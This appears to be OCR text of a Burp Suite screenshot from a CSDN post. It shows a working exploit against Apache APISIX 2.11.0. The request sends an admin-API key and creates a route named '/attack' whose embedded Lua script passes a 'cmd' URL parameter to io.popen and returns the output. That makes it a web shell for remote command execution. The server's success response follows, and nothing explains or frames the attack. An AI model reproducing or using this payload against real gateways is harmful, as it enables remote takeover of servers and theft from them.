 Pretty Raw Hex \n
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 127.0.0.1:9080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
9 Cookie: BEEFHOOK=
9SMaOw0mOAc8fKoyPEmszogXxG9o3ANsNRlUXuGByinbtnMo4sHUjg8gaigU2I
iKSePW0kwUnxmdkUEX
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 406
12
13 {
14 "uri":"/attack",
15 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = requir
e('os')\n local args = assert(ngx.req.get_uri_args()) \n local f =
assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))
\n ngx.say(s)\n f:close() \n end \nreturn _M",
16 "upstream":{
17 "type":"roundrobin",
18 "nodes":{
19 "example.com:80":1
20 }
21 }
22 }
Pretty Raw Hex Render \n
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 574
11
12 {
"action":"create",
"node":{
"value":{
"status":1,
"uri":"\/attack",
"id":"00000000000000000048",
"priority":0,
"upstream":{
"type":"roundrobin",
"scheme":"http",
"hash_on":"vars",
"pass_host":"pass",
"nodes":{
"example.com:80":1
}
},
"script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = requi
re('os')\n local args = assert(ngx.req.get_uri_args()) \n local
f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*
a'))\n ngx.say(s)\n f:close() \n end \nreturn _M",
"create_time":1650529386,
"update_time":1650529386
},
"key":"\/apisix\/routes\/00000000000000000048"
}
}
13
CSDN @horisMMM